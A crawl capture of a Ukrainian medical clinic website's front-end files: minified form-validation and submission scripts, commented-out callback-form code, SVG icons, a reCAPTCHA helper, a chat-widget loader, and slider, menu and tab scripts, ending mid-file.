!function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r(r.s=7)}({7:function(e,t,r){e.exports=r("Nv4c")},Nv4c:function(e,t,r){"use strict";function o(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}r.r(t);var n=function(){function e(t,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.formID=t,this.url=r,this.form=document.querySelector(this.formID),this.button=document.querySelector(this.formID+" button"),this.inputs=document.querySelectorAll(this.formID+" input"),this.errors=0,this.isValid=!1}var t,r,n;return t=e,(r=[{key:"init",value:function(){this.validate(),this.closeResponsePopup()}},{key:"validateEmail",value:function(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}},{key:"validation",value:function(e,t,r){for(var o=0;o<e.length;o++)if("hidden"!=e[o].type){if("file"==e[o].type)if(0==e[o].files.length)e[o].parentElement.querySelector(".error").classList.contains("show")||e[o].parentElement.querySelector(".error").classList.add("show");else if(0==this.validateExtension())console.log("test"),e[o].parentElement.querySelector(".form-file-error").classList.contains("show")||e[o].parentElement.querySelector(".form-file-error").classList.add("show");else{var n=e[o].files[0].name;e[o].parentElement.querySelector(".input-file").innerHTML=n,e[o].parentElement.querySelector(".form-file-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-file-error").classList.remove("show")}e[o].value||"checkbox"==e[o].type?e[o].value&&"checkbox"!=e[o].type&&("tel"==e[o].type&&(e[o].value.length<18&&e[o].value.length>0?e[o].parentElement.querySelector(".form-phone-error").classList.add("show"):e[o].parentElement.querySelector(".form-phone-error").classList.remove("show")),"email"==e[o].type&&(e[o].value.length>0&&0==this.validateEmail(e[o].value)?e[o].parentElement.querySelector(".form-email-error").classList.add("show"):e[o].parentElement.querySelector(".form-email-error").classList.remove("show")),e[o].parentElement.querySelector(".error").classList.remove("show")):(e[o].parentElement.querySelector(".error").classList.add("show"),"tel"==e[o].type&&e[o].parentElement.querySelector(".form-phone-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-phone-error").classList.remove("show"),"email"==e[o].type&&e[o].parentElement.querySelector(".form-email-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-email-error").classList.remove("show"))}t.agreement&&(t.agreement.checked?t.agreement.parentElement.classList.remove("error","show"):t.agreement.parentElement.classList.add("error","show")),t.querySelector("textarea")&&!t.querySelector("textarea").classList.contains("g-recaptcha-response")&&(0==t.querySelector("textarea").value.length?t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.add("show"):t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.remove("show")),r=t.querySelectorAll(".error.show").length+t.querySelectorAll(".form-phone-error.show").length+t.querySelectorAll(".form-file-error.show").length,this.isValid=0==r}},{key:"validate",value:function(){var e=this,t=this.inputs,r=this.form,o=this.errors;r.addEventListener("submit",(function(n){n.preventDefault(),e.validation(t,r,o),e.isValid&&validateRecaptcha((function(){e.sendForm(),function(e){if(void 0!==e&&null!=e&&("rewiew-form"==e.id||"doctor-reviews-form"==e.id)){var t,r=document.createElement("p"),o=null===(t=document.querySelector('meta[content="language"]'))||void 0===t?void 0:t.getAttribute("name");"ru"==o?r.append("Спасибо! Ваш отзыв успешно отправлен и будет опубликован после модерации"):"ua"==o?r.append("Дякую! Ваш відгук успішно відправлено і буде опубліковано після модерації"):r.append("Thank you! Your review has been successfully submitted and will be published after moderation."),r.className="doctor_review_success_message",e.style.display="none",e.parentNode.insertBefore(r,e)}}(r)}),(function(){console.log("Failed validation")}))}));for(var n=0;n<this.inputs.length;n++)"checkbox"!=this.inputs[n].type?this.inputs[n].addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)})):this.inputs[n].addEventListener("change",(function(n){n.preventDefault(),e.validation(t,r,o)}));this.form.querySelector("textarea")&&!this.form.querySelector("textarea").classList.contains("g-recaptcha-response")&&this.form.querySelector("textarea").addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)}))}},{key:"sendForm",value:function(){for(var e=this,t=new FormData,r=this.form.querySelectorAll("textarea"),o=0;o<this.inputs.length;o++)"file"!=this.inputs[o].type?t.append(this.inputs[o].name,this.inputs[o].value):t.append(this.inputs[o].name,this.inputs[o].files[0]);if(r.length)for(var n=0;n<r.length;n++)r[n].classList.contains("g-recaptcha-response")||(t.append(r[n].name,r[n].value),console.log(r[n].name,r[n].value));var a=document.querySelector('meta[name="csrf-token"]').getAttribute("content");fetch(this.url,{method:"POST",body:t,headers:{"X-CSRF-TOKEN":a}}).then((function(t){if(t.ok)return t.json();throw e.showCallbackResponsePopup(__t("Ошибка!"),__t("Попробуйте еще раз")),setTimeout(e.hideCallbackResponsePopup,3e3),new Error("Something went wrong")})).then((function(t){e.showCallbackResponsePopup(null,t.message),e.form.reset(),grecaptcha.execute(window.site_key,{action:"callback"}).then((function(e){document.getElementById("g-recaptcha-response-reviews")?document.getElementById("g-recaptcha-response-reviews").value=e:document.getElementById("g-recaptcha-response")&&(document.getElementById("g-recaptcha-response").value=e)})),document.querySelector(".input-file")&&(document.querySelector(".input-file").innerHTML=__t("Завантажити резюме")),setTimeout(e.hideCallbackResponsePopup,3e3)})).catch((function(e){console.log(e)}))}},{key:"showCallbackResponsePopup",value:function(e,t){var r=document.querySelector('[data-modal="callback-response"]');r.classList.add("show"),null!=t&&(r.querySelector(".map_info-btn p").textContent=t),null!=e&&(r.querySelector(".modal-text").textContent=e)}},{key:"validateExtension",value:function(){var e=document.getElementById("form-resume-file");return!!new RegExp("("+[".doc",".docx",".pdf"].join("|")+")$").test(e.value.toLowerCase())}},{key:"hideCallbackResponsePopup",value:function(){document.querySelector('[data-modal="callback-response"]').classList.remove("show")}},{key:"closeResponsePopup",value:function(){document.querySelector(".callback-response .js-close-popup").addEventListener("click",(function(){this.closest(".modal-mask").classList.remove("show")}))}}])&&o(t.prototype,r),n&&o(t,n),e}();document.addEventListener("DOMContentLoaded",(function(){document.getElementById("callback-form")&&new n("#callback-form","/callback").init();if(document.getElementById("resume-form")){var e=document.getElementById("resume-form").action;new n("#resume-form",e).init()}if(document.getElementById("rewiew-form")){console.log("form is here 18");var t=document.getElementById("rewiew-form").action;new n("#rewiew-form",t).init()}if(document.getElementById("doctor-reviews-form")){var r=document.getElementById("doctor-reviews-form").action,o=new n("#doctor-reviews-form",r);console.log(r),o.init()}if(document.getElementById("form-coment")){var a=document.getElementById("form-coment").action;new n("#form-coment",a).init()}}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/Vector.svg
body_size: -147
content:
<svg width="36" height="46" viewBox="0 0 36 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="white"/>
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/forms.js?v=1751656535
body_size: 2036
content:




// document.addEventListener('DOMContentLoaded', function () {
//     const phoneInput = document.getElementById('cb-form-phone');

//     const im = new Inputmask("+380 99 999 99 99", {
//         placeholder: "_",
//         showMaskOnHover: false
//     });

//     im.mask(phoneInput);
// });


// document.addEventListener('DOMContentLoaded', function () {
//     const phoneInput = document.getElementById('cb2-form-phone');

//     const im = new Inputmask("+380 99 999 99 99", {
//         placeholder: "_",
//         showMaskOnHover: false
//     });

//     im.mask(phoneInput);
// });





// document.addEventListener('DOMContentLoaded', function () {
//     const modal = document.getElementById('cb-form-modal');
//     const closeBtn = document.getElementById('cb-form-close');
//     const form = document.getElementById('cb-form');
//     const phoneError = document.getElementById('cb-form-phone-error');
//     const phoneInput = document.getElementById('cb-form-phone');

//     document.querySelectorAll('[data-cb-form-open]').forEach(el => {
//         el.addEventListener('click', () => modal.style.display = 'flex');
//     });

//     closeBtn.addEventListener('click', () => {
//         modal.style.display = 'none';
//     });

//     form.addEventListener('submit', function (e) {
//         e.preventDefault();

//         const name = document.getElementById('cb-form-name').value.trim();
//         const phoneRaw = phoneInput.inputmask.unmaskedvalue();
//         const phoneData = phoneRaw ? '+380' + phoneRaw : null;
//         const lang = document.getElementById('cb-form-lang').value.trim();
//         const url = window.location.href;

//         // Очистка попередніх помилок
//         phoneError.style.display = 'none';
//         phoneInput.style.border = '';

//         // Перевірка перед відправкою
//         if (!phoneData) {
//             phoneError.textContent = lang === 'ru'
//                 ? 'Пожалуйста, укажите номер телефона'
//                 : lang === 'en'
//                     ? 'Please enter your phone number'
//                     : 'Будь ласка, вкажіть номер телефону';
//             phoneError.style.display = 'block';
//             phoneInput.style.border = '1px solid red';
//             return;
//         }

//         fetch('/form-callback-popup', {
//             method: 'POST',
//             headers: {
//                 'Content-Type': 'application/json',
//                 'Accept': 'application/json',
//                 'X-CSRF-TOKEN': document.querySelector('input[name="_token"]').value
//             },
//             body: JSON.stringify({ name, phone: phoneData, lang, url })
//         })
//         .then(async res => {
//             if (res.ok) {
//                 return res.json();
//             } else if (res.status === 422) {
//                 const errorData = await res.json();
//                 throw errorData.errors;
//             } else {
//                 throw { phone: ['Щось пішло не так. Спробуйте пізніше.'] };
//             }
//         })
//         .then(data => {
//             if (data.success) {
//                 const thankYouMessages = {
//                     uk: {
//                         title: 'Дякуємо за звернення!',
//                         text: 'Ми зв’яжемося з Вами найближчим часом. Бажаємо міцного здоров’я!'
//                     },
//                     ru: {
//                         title: 'Спасибо за обращение!',
//                         text: 'Мы свяжемся с Вами в ближайшее время. Желаем крепкого здоровья!'
//                     },
//                     en: {
//                         title: 'Thank you for your inquiry!',
//                         text: 'We will contact you shortly. We wish you good health!'
//                     }
//                 };

//                 const msg = thankYouMessages[lang] || thankYouMessages['uk'];

//                 // Зберігаємо кнопку закриття
//                 const closeBtn = form.querySelector('.cb-form-close');

//                 // Очищаємо форму
//                 form.innerHTML = '';

//                 // Додаємо назад кнопку закриття
//                 form.appendChild(closeBtn);

//                 // Додаємо текст подяки
//                 form.insertAdjacentHTML('beforeend', `
//                     <h2 class="cb-form-title">${msg.title}</h2>
//                     <p>${msg.text}</p>
//                 `);

//                 // DataLayer push
//                 window.dataLayer = window.dataLayer || [];
//                 dataLayer.push({
//                     event: 'zamovyty_dzvinok_iLion',
//                     phone_number: phoneData,
//                     address: {
//                         first_name: name
//                     }
//                 });
//             }
//         })
//         .catch(errors => {
//             if (errors.phone) {
//                 phoneError.textContent = errors.phone[0];
//                 phoneError.style.display = 'block';
//                 phoneInput.style.border = '1px solid red';
//             } else {
//                 phoneError.textContent = 'Невідома помилка. Спробуйте ще раз.';
//                 phoneError.style.display = 'block';
//                 phoneInput.style.border = '1px solid red';
//             }
//         });
//     });
// });


// document.addEventListener('DOMContentLoaded', function () {
//   const form = document.getElementById('cb2-form');
//   const nameInput = document.getElementById('cb2-form-name');
//   const phoneInput = document.getElementById('cb2-form-phone');
//   const langInput = document.getElementById('cb2-form-lang');
//   const nameError = document.getElementById('cb2-name-error');
//   const phoneError = document.getElementById('cb2-phone-error');
//   const formTitle = document.getElementById('cb2-title');

//   const storageKey = 'cb2_form_submitted';

//   const currentLang = langInput ? langInput.value.trim() : 'uk';

//   if (localStorage.getItem(storageKey) === '1') {
//     const thankYouMessages = {
//       uk: {
//         title: 'Дякуємо за звернення!',
//         text: 'Ми зв’яжемося з Вами найближчим часом. Бажаємо міцного здоров’я!'
//       },
//       ru: {
//         title: 'Спасибо за обращение!',
//         text: 'Мы свяжемся с Вами в ближайшее время. Желаем крепкого здоровья!'
//       },
//       en: {
//         title: 'Thank you for your inquiry!',
//         text: 'We will contact you shortly. We wish you good health!'
//       }
//     };

//     const msg = thankYouMessages[currentLang] || thankYouMessages['uk'];
//     if (formTitle) formTitle.style.display = 'none';
//     form.innerHTML = `<div class="cb2-success"><h2>${msg.title}</h2><p>${msg.text}</p></div>`;
//     return;
//   }

//   form.addEventListener('submit', function (e) {
//     e.preventDefault();

//     const name = nameInput.value.trim();
//     const phoneRaw = phoneInput.inputmask ? phoneInput.inputmask.unmaskedvalue() : phoneInput.value.replace(/\D/g, '');
//     const phoneData = phoneRaw ? '+380' + phoneRaw : null;
//     const lang = langInput.value.trim();
//     const url = window.location.href;

//     nameError.style.display = 'none';
//     phoneError.style.display = 'none';
//     phoneInput.style.border = 'none';

//     fetch('/form-get-appointment', {
//       method: 'POST',
//       headers: {
//         'Content-Type': 'application/json',
//         'Accept': 'application/json',
//         'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
//       },
//       body: JSON.stringify({ name, phone: phoneData, lang, url })
//     })
//     .then(async res => {
//       const json = await res.json();
//       if (res.ok && json.success) {
//         const thankYouMessages = {
//           uk: {
//             title: 'Дякуємо за звернення!',
//             text: 'Ми зв’яжемося з Вами найближчим часом. Бажаємо міцного здоров’я!'
//           },
//           ru: {
//             title: 'Спасибо за обращение!',
//             text: 'Мы свяжемся с Вами в ближайшее время. Желаем крепкого здоровья!'
//           },
//           en: {
//             title: 'Thank you for your inquiry!',
//             text: 'We will contact you shortly. We wish you good health!'
//           }
//         };

//         const msg = thankYouMessages[lang] || thankYouMessages['uk'];

//         // Зберігаємо в localStorage
//         localStorage.setItem(storageKey, '1');

//         if (formTitle) formTitle.style.display = 'none';
//         form.innerHTML = `<div class="cb2-success"><h2>${msg.title}</h2><p>${msg.text}</p></div>`;

//         window.dataLayer = window.dataLayer || [];
//         window.dataLayer.push({
//           event: 'zapysatysia_na_pryiom_iLion',
//           phone_number: phoneData,
//           address: { first_name: name }
//         });
//       } else if (json.errors) {
//         if (json.errors.name) {
//           nameError.textContent = json.errors.name[0];
//           nameError.style.display = 'block';
//         }
//         if (json.errors.phone) {
//           phoneError.textContent = json.errors.phone[0];
//           phoneError.style.display = 'block';
//           phoneInput.style.border = '1px solid red';
//         }
//       } else {
//         phoneError.textContent = 'Невідома помилка. Спробуйте ще раз.';
//         phoneError.style.display = 'block';
//         phoneInput.style.border = '1px solid red';
//       }
//     })
//     .catch(() => {
//       phoneError.textContent = 'Невідома помилка. Спробуйте ще раз.';
//       phoneError.style.display = 'block';
//       phoneInput.style.border = '1px solid red';
//     });
//   });
// });









--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg
body_size: 51
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.1168 2.82756e-08H0.882446C0.39502 0.000244169 -0.000122042 0.39563 2.82756e-08 0.883179V15.1176C0.000244169 15.605 0.39563 16.0001 0.883179 16H15.1168C15.6045 16.0001 15.9999 15.6049 16 15.1172C16 15.1171 16 15.1169 16 15.1168V0.882446C15.9998 0.39502 15.6044 -0.000122042 15.1168 2.82756e-08Z" fill="#4267B2"/>
<path d="M11.0469 16V9.8125H13.1328L13.4453 7.39062H11.0469V5.84814C11.0469 5.14856 11.2411 4.67188 12.2443 4.67188H13.5156V2.5116C13.2944 2.48218 12.5355 2.41638 11.6525 2.41638C9.80872 2.41638 8.54688 3.54138 8.54688 5.60828V7.39062H6.46875V9.8125H8.54688V16H11.0469Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/widgets/panel.buttons/widget.js?1740361240
body_size: 47
content:
var widgetLoader = function(settings,w) {
	
	var d = w.document,dir=__JSF__.dir(),ws=d.createElement('script');
	
	for(var k in settings){
		
		ws.setAttribute(k,settings[k]);
		
	};
	ws.src = dir+'/webwidget.areon.js';
	d.head.appendChild(ws);
	
	
	
	
};

--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/captcha.js?v=1.0.0
body_size: -28
content:
function validateRecaptcha(onSuccess = () => {}, onFail = () => {}) {
  grecaptcha.ready(function () {
    grecaptcha
      .execute("6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq", { action: "submit" })
      .then(function (token) {
        submitRecaptchaToken(token, onSuccess, onFail);
      });
  });
}

function submitRecaptchaToken(token, onSuccess, onFail) {
  fetch("/verify_recaptcha.php", {
    method: "POST",
    headers: {
      "Content-Type": "application/json",
    },
    body: JSON.stringify({ token: token }),
  })
    .then((response) => response.json())
    .then((data) => {
      if (data.success) {
        onSuccess();
      } else {
        onFail();
      }
    })
    .catch((error) => console.error("Error in recaptcha verification:", error));
}

--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/async-scripts.js?id=d436fcda61442ad69448
body_size: 4028
content:
!function(t){var e={};function o(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=t,o.c=e,o.d=function(t,e,s){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(o.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(s,i,function(e){return t[e]}.bind(null,i));return s},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/",o(o.s=6)}({6:function(t,e,o){t.exports=o("PmFJ")},PmFJ:function(t,e,o){"use strict";o.r(e);var s={leftArrows:document.querySelectorAll("#vue-slider .js-left"),rightArrows:document.querySelectorAll("#vue-slider .js-right"),leftArrowsClickListener:function(){this.leftArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .prev").click()}),{passive:!1})}))},rightArrowsClickListener:function(){this.rightArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .next").click()}),{passive:!1})}))},init:function(){this.leftArrowsClickListener(),this.rightArrowsClickListener()}},i={mobile_menu:document.querySelector(".mobile-menu"),mobile_burger:document.querySelector(".header_burger"),left_menu:document.querySelector(".left-menu_container"),listener:function(){var t=this.mobile_burger,e=this.left_menu;this.mobile_menu.addEventListener("click",(function(){t.classList.contains("open")?(t.classList.remove("open"),e.style.display="none",document.querySelector("html").style.overflowY=""):(t.classList.add("open"),e.style.display="block",document.querySelector("html").style.overflowY="hidden")}),{passive:!1})},init:function(){this.listener()}},n=o("ZtHl"),c={openButtons:document.querySelectorAll(".js-open-popup"),closeButton:document.querySelector(".js-close-popup"),closeButtons:document.querySelectorAll(".js-close-popup"),isShown:!1,isShownMob:!1,init:function(){null==this.openButtons||this.closeButton;if(null==this.openButtons||null==this.closeButton)return!1;this.listener()},listener:function(){this.show(),this.hide(),this.outerClick(),this.mobHide()},show:function(){for(var t=0;t<this.openButtons.length;t++)this.openButtons[t].addEventListener("click",e,{passive:!1});function e(){var t=this.dataset.popup,e=document.querySelector('[data-modal="'+t+'"]');if(c.isShownMob)return e.classList.remove("show"),e.classList.remove("from-footer"),c.isShown=!1,c.isShownMob=!1,void this.classList.remove("active");e.classList.add("show"),c.isShown=!0,this.classList.contains("footer_mobile-item")&&(this.classList.add("active"),e.classList.add("from-footer"),c.isShownMob=!0)}},mobHide:function(){document.querySelector(".footer_mobile-item.js-open-popup").addEventListener("click",(function(){if(console.log("debugger"),this.classList.contains(".active")){this.closest(".modal-mask").classList.contains("from-footer")&&this.closest(".modal-mask").classList.remove("from-footer");var t=this.dataset.popup;document.querySelector('[data-modal="'+t+'"]').classList.remove("show"),this.classList.remove("active"),c.isShownMob=!1}}))},hide:function(){for(var t=0;t<this.closeButtons.length;t++)this.closeButtons[t].addEventListener("click",e);function e(){console.log("hide"),this.closest(".modal-mask").classList.remove("show"),c.isShown=!1}},outerClick:function(){document.addEventListener("mousedown",(function(t){if(t.stopPropagation(),0!=c.isShown){var e=document.querySelector(".show .modal-container"),o=t.target;do{if(o==e)return;o=o.parentNode}while(o);e.closest(".modal-mask").classList.remove("show"),c.isShown=!1,document.querySelector(".footer_mobile-item.active")&&document.querySelector(".footer_mobile-item.active").classList.remove("active")}}))}},r=c,l={phoneInputs:document.querySelectorAll('input[type="tel"'),init:function(){for(var t=0;t<this.phoneInputs.length;t++)this.phoneInputs[t].addEventListener("focus",(function(){this.value.length||(this.value="+38(0")}),{passive:!1}),this.phoneInputs[t].addEventListener("input",this.phoneMask,{passive:!1})},phoneMask:function(){var t=this.value.replace("+38(0","").replace(/\D/g,"").match(/(\d{0,2})(\d{0,3})(\d{0,2})(\d{0,2})/),e=(t[1]?"+38(0"+t[1]:"")+(t[2]?") "+t[2]:"")+(t[3]?"-"+t[3]:"")+(t[4]?"-"+t[4]:"");this.value=e}};function a(t,e){for(var o=0;o<e.length;o++){var s=e[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}var u=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$customSelect=document.querySelector(".custom-select"),this.$selectListWrap=document.querySelector(".custom-select__list-wrap"),this.$selectItem=document.querySelectorAll(".custom-select__item"),this.$current=document.querySelector(".custom-select__current-wrap"),this.$currentValue=document.querySelector(".custom-select__current-value"),this.$input=this.$customSelect?this.$customSelect.parentElement.querySelector(".js-custom-value"):null,this.selectActiveClass="custom-select--open",this.itemActiveClass="custom-select__item--active",this.$form=document.querySelector("#custom-select-form")}var e,o,s;return e=t,(o=[{key:"init",value:function(){this.$customSelect&&this.selectToggle()}},{key:"selectToggle",value:function(){var t=this;this.$current.addEventListener("click",(function(){t.$customSelect.classList.toggle(t.selectActiveClass)}),{passive:!1}),this.$selectItem.forEach((function(e,o){e.addEventListener("click",(function(e){var o=e.currentTarget;t.$itemActive=t.$customSelect.querySelectorAll("."+t.itemActiveClass),t.$itemActive.forEach((function(e){e.classList.remove(t.itemActiveClass)})),o.classList.add(t.itemActiveClass);var s=o.getAttribute("data-id");t.$input.value=s,t.$currentValue.innerText=o.innerText,t.$customSelect.classList.remove(t.selectActiveClass),t.$form.submit()}),{passive:!1})})),document.addEventListener("keydown",(function(e){27==e.keyCode&&t.$customSelect.classList.remove(t.selectActiveClass)}),{passive:!1})}}])&&a(e.prototype,o),s&&a(e,s),t}());function d(t){throw new Error('"'+t+'" is read-only')}var f=function(){var t=document.querySelectorAll(".tab-trigger"),e=document.querySelectorAll(".tab-content");!function(){!function(){for(var e=0;e<t.length;e++)t[e].dataset.offset=t[e].getBoundingClientRect().top+window.scrollY-50}();var o=function(t){for(var o=event.currentTarget,s=o.classList;"tab-trigger"!=s[1];)d("targetClicked"),s=(o=o.parentElement).classList;var i=o.nextElementSibling;o.children[0];if(i.classList.contains("active"))i.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){t.classList.contains("active")&&(t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),i.classList.add("active"),o.classList.add("active");var n=o.dataset.offset;window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:n,behavior:"smooth"})}),200)}};t.forEach((function(t){t.addEventListener("click",o)})),window.addEventListener("resize",(function(){t.forEach((function(t){t.removeEventListener("click",o);var e=t.getBoundingClientRect().top+window.scrollY-50;t.dataset.offset=e}))})),window.addEventListener("orientationchange",(function(){t.forEach((function(t){t.removeEventListener("click",o)}))}))}()},v=o("dwco"),m=o.n(v),h={$tabs:document.querySelector(".tabs-js"),$tabsTitles:document.querySelectorAll(".tabs-js .custom-tab__title"),$tabsContents:document.querySelectorAll(".tabs-js .custom-tab__content"),$tabsAccordeonTitles:document.querySelectorAll(".tabs-js .custom-tab__accordeon-item"),init:function(){var t=window.location.hash;if(""!==t){var e=t.slice(1);h.$tabsTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsAccordeonTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsContents.forEach((function(t){t.classList.remove("active")})),document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]')&&document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]').classList.add("active"),document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]')&&window.matchMedia("(min-width: 768px)").matches&&document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]').classList.add("active")}for(var o=this.$tabsTitles,s=(this.$tabsContents,this.$tabsAccordeonTitles,function(t){o[t].addEventListener("click",(function(e){if(e.stopPropagation(),o[t].classList.contains("active"))return!1;for(var s=0;s<h.$tabsTitles.length;s++)h.$tabsTitles[s].classList.contains("active")&&h.$tabsTitles[s].classList.remove("active");o[t].classList.add("active");for(var i=o[t].dataset.tab,n=0;n<h.$tabsContents.length;n++)h.$tabsContents[n].classList.contains("active")&&h.$tabsContents[n].classList.remove("active");document.querySelector('.tabs-js [data-tab="'+i+'-tab"]').classList.add("active");var c=e.target.getAttribute("data-hash");window.location.hash=c}),{passive:!1})}),i=0;i<o.length;i++)s(i)}},p=h;function b(t){throw new Error('"'+t+'" is read-only')}var w=function(){var t,e=document.querySelectorAll(".tabs-js .custom-tab__content"),o=document.querySelectorAll(".tabs-js .custom-tab__accordeon-item");!function(){for(var t=0;t<o.length;t++){o[t].dataset.offset=0;var e=o[t].getBoundingClientRect().top+window.scrollY-50;o[t].dataset.offset=e}}(),t=function(t){event.stopPropagation();for(var o=event.currentTarget,s=o.classList,i=o.dataset.hash;"custom-tab__accordeon-item"!=s[0];)b("targetClicked"),s=(o=o.parentElement).classList;var n=o.nextElementSibling;if(o.children[0],n.classList.contains("active"))n.classList.remove("is-not-show"),n.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){(t.classList.contains("active")||t.classList.contains("is-not-show"))&&(t.classList.remove("is-not-show"),t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),n.classList.add("active"),o.classList.add("active");var c=o.dataset.offset;window.location.hash=i,window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:c,behavior:"smooth"})}),200)}},o.forEach((function(e){e.addEventListener("click",t)})),window.addEventListener("resize",(function(){o.forEach((function(e){if(e.removeEventListener("click",t),window.matchMedia("(max-width: 767px)").matches){var o=e.getBoundingClientRect().top+window.scrollY-50;e.dataset.offset=o}})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")})),window.addEventListener("orientationchange",(function(){o.forEach((function(e){e.removeEventListener("click",t)})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")}))};m.a.polyfill(),document.querySelectorAll(".custom-tab__content").length&&window.matchMedia("(max-width: 767px)").matches&&document.querySelectorAll(".custom-tab__content").forEach((function(t){t.classList.remove("active")})),document.addEventListener("DOMContentLoaded",(function(){document.onreadystatechange=function(){var t,e;"complete"===document.readyState&&(s.init(),i.init(),n.a.init(),r.init(),l.init(),u.init(),document.querySelector(".tabs-js")&&(p.init(),window.addEventListener("orientationchange",(function(){setTimeout((function(){p.init()}),300)}))),document.querySelector(".js-toggle-tags")&&(t=document.querySelector(".js-toggle-tags"),e=document.querySelector(".js-tags"),t.addEventListener("click",(function(t){t.currentTarget.classList.toggle("head-lines__text--active"),e.classList.toggle("tag-wrap--show")}),{passive:!1})),document.querySelectorAll(".tab-trigger")&&(f(),window.addEventListener("resize",(function(){f()})),window.addEventListener("orientationchange",(function(){f()}))),document.querySelector(".tabs-js")&&(w(),window.addEventListener("resize",(function(){w()})),window.addEventListener("orientationchange",(function(){w()}))))}}))},ZtHl:function(t,e,o){"use strict";var s={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var t=this.fs_bigger_btn,e=this.fs;t.addEventListener("click",(function(){t.classList.contains("active")?(t.classList.remove("active"),e.style.fontSize="32px"):(t.classList.add("active"),e.style.fontSize="36px")}),{passive:!1})},init:function(){this.listener()}};e.a=s},dwco:function(t,e,o){!function(){"use strict";t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var 